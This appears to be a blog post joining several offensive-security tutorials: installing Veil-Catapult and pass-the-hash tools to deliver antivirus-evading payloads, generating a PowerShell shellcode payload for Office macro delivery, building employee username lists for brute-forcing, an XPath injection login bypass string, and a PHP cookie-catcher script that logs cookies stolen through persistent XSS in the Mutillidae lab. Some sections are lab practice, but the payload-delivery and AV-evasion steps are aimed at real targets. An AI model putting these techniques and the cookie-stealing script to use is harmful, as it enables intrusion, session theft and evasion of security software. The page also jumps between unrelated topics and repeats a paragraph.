Home
Unlabelled
HOW TO INSTALL AND USE VEIL-CATAPULT IN BACKTRACK?
HOW TO INSTALL AND USE VEIL-CATAPULT IN BACKTRACK?
Today we are gonna talk about Veil-Catapult.Veil-Catapult is payload delivery for when metasploit’s psexec getting caught by AV.It utilizes Veil-Evasion to generate AV-evading binaries, impacket to upload/host the binaries, and the passing-the-hash toolkit to trigger execution.It officially supported on kali linux only.I`m going to show you how to install Veil-Catapult in backtrack?
First if you have not already installed veil-evasion framework then first install it as mentionedhere.After installing Veil-evasion follow steps.
root@bt:~wget https://github.com/Veil-Framework/Veil-Catapult/archive/master.zip
root@bt:~unzip master.zip
root@bt:~cd Veil-Catapult-master/
root@bt:~sh setup.sh
Now veil-catapult require impacket library & passing the hash toolkit.So setup script try to install PTH suite but we got error.So we have to manually do it.
Install Passing The Hash.
root@bt:~wget https://passing-the-hash.googlecode.com/files/wmiPTH-1.0-1.deb
root@bt:~wget https://passing-the-hash.googlecode.com/files/winexePTH1.1.0-1.deb
root@bt:~dpkg -i winexePTH1.1.0-1.deb
root@bt:~dpkg -i wmiPTH-1.0-1.deb
If you are using other OS then you have to manually build it as mentioned here .
It installed into the /opt/pth/bin folder , we have to move it into /usr/bin.
root@bt:~# ln -s /opt/pth/bin/wmis /usr/bin/pth-wmis
root@bt:~# ln -s /opt/pth/bin/winexe /usr/bin/pth-winexe
root@bt:~# ln -s /opt/pth/bin/wmic /usr/bin/pth-wmic
DELIVER POWERSHELL PAYLOAD USING MACRO.
In past we saw method of direct shell code execution in Ms word or Excel using macro;but if document is closed then we will lose our shell so we have to migrate to other process and sometimes migration is pick up by AV. So in this tutorial we are going to use powershell payload.
Advantages Of This Method:-
(1)Persistence
(2)Migration is not needed
(3)AV bypass
(1)First we will generate powershell payload; for this purpose i used SET.You can also used Veilor powersploit.Open SET in terminal & select Social-Engineering Attacks and then Powershell Attack Vectors.Generate Powershell Alphanumeric Shellcode Injector.Fill LHOST & LPORT value.
Our generated powershell payload is located into /root/.set/reports/powershell/. Rename x86_powershell_injection.txt to x32.ps1.
CREATING CUSTOM USERNAME LIST & WORDLIST FOR BRUTEFORCIING.
During brute-forcing every time you need custom password list & username list. Username list is as well as important as password list, it should be unique for every organization.If we use traditional large number of username list , then it will be tedious process.Custom username list also useful in username enumeration.
Creating Custom Username List:-
(1)Jigsaw:-
During information gathering stage , you may use jigsaw script. It is great script for gathering employees `s details like fullname, position, department, email addresses.You should use script with your jigsaw credential.
some times email address`s initial can be username of employee.So you can get different username from output of jigsaw script.
(2)Username script:-
If you have full name of users then you can use username.py script to generate possible username by using different combination of first name & last name.

I also write bash script which generate possible username using first name, last name & birth date.
XPATH INJECTION TUTORIAL
XPath is a language that has been designed and developed to operate on data that is described with XML. The XPath injection allows an attacker to inject XPath elements in a query that uses this language. Some of the possible goals are to bypass authentication or access information in an unauthorized manner.
We are gonna learn using simple example. Download code from here & put it in your local server directory.(Code is created by Amol Naik )
Sample XML Document which we gonna use:-
<Employees>
<!-- Employees Database -->
<Employee ID="1">
<FirstName>Johnny</FirstName>
<LastName>Bravo</LastName>
<UserName>jbravo</UserName>
<Password>test123</Password>
<Type>Admin</Type>
</Employee>
<Employee ID="2">
<FirstName>Mark</FirstName>
<LastName>Brown</LastName>
<UserName>mbrown</UserName>
<Password>demopass</Password>
<Type>User</Type>
</Employee>
<Employee ID="3">
<FirstName>William</FirstName>
<LastName>Gates</LastName>
<UserName>wgates</UserName>
<Password>MSRocks!</Password>
<Type>User</Type>
</Employee>
<Employee ID="4">
<FirstName>Chris</FirstName>
<LastName>Dawes</LastName>
<UserName>cdawes</UserName>
<Password>letmein</Password>
<Type>User</Type>
</Employee>
</Employees>
Bypass Authentication:-

Browse to the login.php page; here we can see simple login form.
If the application does not properly filter such input, the tester will be able to inject XPath code and interfere with the query result. For instance, the tester could input the following values:
Username: ' or '1' = '1
Password: ' or '1' = '1
BROKEN AUTHENTICATION & SESSION MANAGEMENT IN MUTILLIDAE
Broken Authentication and Session Management is on number 2 in OWASP Top 10 vulnerability list 2013. In mutillidae , it contain three subsection.
We have already covered Username enumeration in last article & we got valid username list which exist in database. Today we are going to use authentication bypass method.
- Authentication Bypass
- Privilege Escalation
- Username Enumeration
We have already covered Username enumeration in last article & we got valid username list which exist in database. Today we are going to use authentication bypass method.
- Using cookie
- Using brute-force
- Using SQL injection
(1)Authentication Bypass Using Cookie:-
As we know that , mutillidae is vulnerable to XSS, so we can capture cookie with help of XSS. We are going to take advantage of persistent XSS.
http://127.0.0.1/mutillidae/index.php?page=add-to-your-blog.php
Above link is vulnerable to persistent XSS attack. We can submit html to add blog section.so we are going to use cookie-catcher.
Content of cookie_catcher.php :-
<?php
header ("Location: http://192.168.56.1");
$cookie = $_GET['c'];
$ip = getenv ('REMOTE_ADDR');
$date=date("j F, Y, g:i a");;
$referer=getenv ('HTTP_REFERER');
$fp = fopen('cookies.html', 'a');
fwrite($fp, 'Cookie: '.$cookie.'<br> IP: ' .$ip. '<br> Date and Time: ' .$date. '<br> Referer: '.$referer.'<br><br><br>');
fclose($fp);
?>
Upload your cookie_catcher.php to server. For demo i used my local apache server & after execution of script it will redirect to 192.168.56.1.You can change the code according to your need. It will grab IP, cookie, Referer, time & date.
HOW TO INSTALL AND USE VEIL-CATAPULT IN BACKTRACK?
 Reviewed by Anonymous
on
23:35:00
Rating: 5
 Reviewed by Anonymous
on
23:35:00
Rating: 5


No comments: